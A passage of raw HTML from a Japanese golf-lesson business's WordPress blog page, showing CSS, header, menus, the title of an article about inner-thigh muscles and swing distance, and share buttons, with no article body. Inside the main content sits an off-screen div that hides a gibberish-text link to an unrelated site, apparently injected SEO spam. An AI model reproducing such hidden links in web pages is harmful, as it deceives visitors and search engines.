{text-orientation:mixed;writing-mode:vertical-rl;}.cta-rectangle.is-cta-floating-block-editor {width:fit-content;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-bottom:12px;transform:rotate(0deg);}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor { transform:translateX(calc(100% - 56px));}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor.is-click,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor.is-click {transform:translateX(0);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:row;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:56px;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {width:fit-content;}.cta-square {left:inherit;right:8px;bottom:96px;width:360px;transform:translateX(calc(360px + 8px));}}.cta-floating-button {position:fixed;visibility:hidden;right:16px;bottom:180px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}.cta-floating-button:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button .cta-floating__inner {height:100%;}.cta-floating-button .cta-floating__body {display:flex;align-items:center;justify-content:center;height:100%;}.cta-floating-button .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button .cta-floating__image img {height:60px;width:60px;object-fit:cover;}@media screen and (max-width:599px){.cta-floating-button .cta-floating__title {display:none;}}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {visibility:visible;transform:translateX(0);}.cta-floating__link.is-square__modal-window-sp {position:fixed;visibility:hidden;right:0;bottom:0px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);display:flex;align-items:center;justify-content:center;column-gap:4px;max-width:340px;height:32px;padding-right:12px;padding-left:12px;background-color:var(--ep-cta-floating-background-color-1);border-radius:40px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(100%);transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (min-width:600px) {.cta-floating__link.is-square__modal-window-sp {bottom:96px;}}@media screen and (max-width:599px) {.cta-floating__link.is-square__modal-window-sp.has-hamburger-menu-floating {bottom:150px;}}.cta-floating__link.is-square__modal-window-sp:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating__link.is-square__modal-window-sp [class^="icon-"]::before {display:flex;align-items:center;}@media screen and (max-width:599px) {#cta-floating-show.cta-square .cta-floating__link.is-square__modal-window-sp,.cta-square.is-show .cta-floating__link.is-square__modal-window-sp {visibility:visible;transform:translateX(0);}}.cta-floating-button__modal-window {position:fixed;visibility:hidden;right:16px;bottom:160px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (max-width:599px) {.cta-floating-button__modal-window {bottom:100px;}.cta-floating-button__modal-window.has-hamburger-menu-floating {bottom:170px;}}.cta-floating-button__modal-window .cta-floating__inner {display:flex;flex-direction:column;align-items:center;}.cta-floating-modal {display:none;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-floating-modal.is-show {display:block;animation:fade 0.2s ease-in 0s 1 normal forwards;}.cta-floating-modal__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-floating-modal .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color);border-radius:3px;}.cta-floating-button__modal-window .cta-floating__link {display:flex;align-items:center;justify-content:center;height:60px;width:60px;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.3s ease;}.cta-floating-button__modal-window .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (min-width:600px) {.cta-floating-button__modal-window .cta-floating__link {top:30vh;}}.cta-floating-button__modal-window .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button__modal-window .cta-floating__image img {height:60px;width:60px;object-fit:cover;}.cta-floating-button__modal-window .cta-floating__title {margin-bottom:8px;width:100%;}@media screen and (max-width:599px) {.cta-floating-button__modal-window .cta-floating__title {font-size:0.8rem;}}#cta-floating-show.cta-floating-button__modal-window,.cta-floating-button__modal-window.is-show {visibility:visible;transform:translateX(0);}@media screen and (min-width:600px) {.cta-floating-button {position:fixed;visibility:hidden;top:30vh;right:0;width:240px;border-radius:0;transition:all 0.3s ease;}.cta-floating-button .cta-floating__icon {font-size:1.14286rem;}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {transform:translateX(180px);}#cta-floating-show.cta-floating-button:hover,.cta-floating-button:hover {transform:translateX(0);}.cta-floating-button .cta-floating__icon {width:60px;}.cta-floating-button .cta-floating__title {padding-left:8px;width:180px;text-align:left;font-size:1.14286rem;line-height:1;}}.l-footer.has-cta-floating-button__footer {padding-bottom:130px;}@media screen and (min-width:600px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-sp {padding-bottom:0;}}@media screen and (min-width:600px) and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-tablet {padding-bottom:130px;}}@media screen and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-pc {padding-bottom:0;}}.l-footer.fixed-footer__padding--m.has-cta-floating-button__footer {padding-bottom:180px;}.cta-floating-button__footer {position:fixed;visibility:hidden;bottom:0;vertical-align:middle;transform:translateY(162px);max-height:130px;height:130px;width:100%;background-color:rgb( var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue)/ var(--ep-cta-floating-background-opacity) );transition:0.4s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:198;}.cta-floating-button__footer .cta-floating__inner {display:flex;justify-content:center;align-items:center;flex-direction:column;height:100%;}.cta-floating-microcopy {padding-bottom:4px;font-size:1rem;font-weight:bold;}.cta-floating-button__footer .cta-floating__link {display:block;margin:0 auto;padding-top:0.6em;padding-bottom:0.6em;padding-left:1.8em;padding-right:1.8em;width:90%;background-color:var(--ep-cta-floating-background-color-1);border-radius:25px;box-shadow:0 1px 10px rgba(0, 0, 0, 0.15);line-height:1.25;}.cta-floating-button__footer .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button__footer .cta-floating__body {display:flex;justify-content:center;align-items:center;column-gap:8px;width:100%;}.cta-floating-button__footer-close {position:absolute;top:-32px;width:32px;height:32px;right:16px;display:flex;justify-content:center;align-items:center;background-color:rgb(var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue) / var(--ep-cta-floating-background-opacity));font-size:1.14286rem;font-weight:bold;cursor:pointer;}.cta-floating-button__footer .cta-floating__icon {display:inline-block;font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__image {display:inline-block;}.cta-floating-button__footer .cta-floating__image img {height:20px;width:20px;vertical-align:text-bottom;}#cta-floating-show.cta-floating-button__footer,.cta-floating-button__footer.is-show {visibility:visible;transform:translateY(0px);}#cta-floating-show.cta-floating-button__footer.has-fixed-footer-menu,.cta-floating-button__footer.has-fixed-footer-menu.is-show {visibility:visible;transform:translateY(-50px);margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);}@media screen and (min-width:600px) {.cta-floating-button__footer .cta-floating__link { width:fit-content;}.cta-floating-button__footer .cta-floating__icon {font-size:1.14286rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.14286rem;}}@media screen and (max-width:599px) {#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);}}</style>
<link rel="pingback" href="https://golfnokiwami.com/xmlrpc.php">
</head>
<body ontouchstart="" class="post-template-default single single-post postid-6647 single-format-standard wp-custom-logo header_default featured_standard has-header-info has-site-logo-img is-header-normal is-text-decoration-none">
<div id="wrapper" class="l-container">

<header class="l-header">
	
	<div class="l-header-default has-border-bottom">
		<div class="l-content">
			
<div class="header-info u-display-tablet u-display-pc">
	<div class="u-row u-row-cont-end">

			<div class="header-tel-access">
						<span class="header-tel-access__item phone-number"><i class="icon-phone" aria-hidden="true"></i>090-6778-7624</span>
									<span class="header-tel-access__item phone-hours">9:00〜21:00</span>
									<span class="header-tel-access__item access u-opacity-hover"><a href="https://goo.gl/maps/aY1QW7Rg5PSwfT499" aria-label="アクセス"><i class="icon-map-pin" aria-hidden="true"></i>アクセス</a></span>
					</div><!--/.header-tel-access-->
	
		<div class="header-sns">
		<ul class="u-row u-row-cont-end u-row-item-center">
						<li class="header-sns__item facebook-color u-opacity-hover">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー"><i class="icon-facebook" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item twitter-color u-opacity-hover">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item instagram-color u-opacity-hover">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener nofollow" aria-label="Instagramでフォロー"><i class="icon-instagram" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item youtube-color u-opacity-hover">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener nofollow" aria-label="Youtubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item line-color  u-opacity-hover">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー"><i class="icon-line" aria-hidden="true"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.header-sns__item-->
	
	</div><!--/.u-row-->

	
</div><!--/.header-info-->			<div class="l-header__inner">
						
<button class="js-hamburger-menu hamburger-menu u-display-block" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
			<span class="hamburger-menu-label u-display-tablet">Menu</span>
	</button><!--/#js-hamburger-menu-->

<div class="header-site-branding has-drawer-menu-tablet has-drawer-menu-pc is-hamburger-menu-left-sp is-center">

	
	<div class="site-logo">
	
<a href="https://golfnokiwami.com/" class="header-site-branding__link" rel="home">
		<img loading="eager" class="site-logo__img-common" width='600' height='80' src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン天神 博多の【Make In Golf】">
</a>

	</div>

	
</div><!--/.header-site-branding-->
<div class="header-cta">

	<div class="u-row u-row-item-center u-row-cont-between">

	<!--.header-right-widget-->
		<!--/.header-right-widget-->

	
			<div id="js-header-language" class="header-cta__item header-cta__language">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-sphere" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<div id="js-header-language-panel" class="header-language">
				
<ul class="language-panel">
													</ul><!--/.header-language-->			</div>
		</div>
	
	
			<div id="js-header-contact" class="header-cta__item header-cta__contact">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-mail" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
		</div>
	
	
	</div><!--/.u-row-->
</div><!--/.header-cta-->						</div><!--/.l-header__inner-->
		</div><!--/.l-content-->
		
	<div class="header-panel">

				<div id="js-header-contact-panel" class="header-contact">
			<div class="l-content header-contact__inner">
								
<div class="u-row u-row-wrap u-row-item-center wrapper-column">
	<div class="column-4">
			</div><!--/.column-4"-->
	<div class="column-4">
							<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
							<div class="contact__hours">9:00〜21:00</div>
			</div><!--/.column-4"-->
	<div class="column-4">
							</div><!--/.column-4"-->
</div><!--/.u-row-->							</div><!--/.header-contact-inner-->
		</div><!--/.header-contact-->
		
		
	</div><!--/.header-panel-->
	</div><!--/.l-header-default-->

		<div class="header-menu-default has-border-bottom u-display-pc">
		<div class="l-content header-menu-inner header_menu_hover_none is_style_hover_middle">
			<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu u-row u-row-item-center"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.header-menu-inner-->
	</div><!--/.header-menu-default-->
	
<div id="js-header-menu-drop" class="l-header-menu-drop u-display-pc">
	<div class="l-header-menu-drop__inner">
		<div class="l-content header-menu-inner">
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu is-drop-fixed u-row u-row-item-center u-row-cont-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.l-content-->
	</div><!--/.header-menu-center-->
</div><!--/#js-header-menu-drop-->			</header>

<div id="contents" class="l-contents">
		<div class="l-content">
		<!--breadcrumb-->
	<div class="breadcrumb">
		<nav>
			<ol class="breadcrumb__inner">
				<li class="breadcrumb__item"><a href="https://golfnokiwami.com/"><span class="breadcrumb-home">福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><a href="https://golfnokiwami.com/category/sinnzitu/"><span>ゴルフスイングの真実（上手くなる秘訣）</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><span>ゴルフは内股で上手くなる【内転筋を使ったスイングが飛距離アップのカギ】</span></li></ol>
			</nav>
		</div><!--/.breadcrum-->
		<!--end breadcrumb-->
				<div class="l-content__inner">
			<div class="u-row two-r-col">
				<main class="l-content__main">
					
<div style="position:absolute;left:-12113px;width:1000px;"><a href="https://www.kaylasstewart.com/" title="deyeye boyuyu veyen siyeyer">deyeye boyuyu veyen siyeyer</a></div><article class="article paragraph__full-width h2-speech-bubble-border h3-border-bottom-two-colors h4-dashed-bottom post-6647 post type-post status-publish format-standard has-post-thumbnail hentry category-sinnzitu category-the-lower-part-of-the-body category-carry-rise">
	
<aside class="sns-share-sticky u-display-pc">
	<ul class="sns-share-sticky__list">
						<li class="sns-share-sticky__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&amp;&text=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&amp;t=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&amp;title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share-sticky__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share-sticky__item clipboard-bg">
			<div id="js-clipboard" class="js-clipboard share-button c-tooltip-right" data-clipboard-text="https://golfnokiwami.com/golf-inside-thigh-throw/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>			
<header class="article-header">
	<div class="article-header__inner header__full-width page-title-subtitle-vertical-style">
		<ul class="meta-category">
<li class="meta-category__item cat-1"><a href="https://golfnokiwami.com/category/sinnzitu/">ゴルフスイングの真実（上手くなる秘訣）</a></li><li class="meta-category__item cat-50"><a href="https://golfnokiwami.com/category/the-lower-part-of-the-body/">下半身</a></li><li class="meta-category__item cat-10"><a href="https://golfnokiwami.com/category/carry-rise/">飛距離アップ</a></li></ul>
		<h1 class="article-title">ゴルフは内股で上手くなる【内転筋を使ったスイングが飛距離アップのカギ】</h1>
			</div><!--/.article-header__inner-->
</header>
<div class="article-header__thumbnail">
<img width="800" height="400" src="https://golfnokiwami.com/wp-content/uploads/2020/01/tobuyoru.jpg" class="attachment-1200_675 size-1200_675 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://golfnokiwami.com/wp-content/uploads/2020/01/tobuyoru.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/01/tobuyoru-300x150.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/01/tobuyoru-768x384.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/01/tobuyoru-728x364.jpg 728w" sizes="(max-width: 800px) 100vw, 800px" /></div><!--/.article-thumbnail-->
		<div class="article-body">
	
<aside class="sns-share">
	<span class="sns-share__label"></span>
	<ul class="sns-share__list u-row u-row-cont-center">
				<li class="sns-share__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&amp;&text=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item facebook-bg">
